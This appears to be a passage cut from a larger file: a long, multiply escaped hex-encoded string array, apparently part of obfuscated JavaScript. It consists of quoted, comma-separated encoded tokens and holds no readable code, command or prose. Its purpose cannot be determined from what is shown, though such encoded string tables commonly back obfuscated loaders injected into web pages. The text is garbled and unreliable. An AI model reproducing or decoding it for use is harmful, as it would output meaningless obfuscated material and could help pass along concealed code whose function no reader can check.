5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\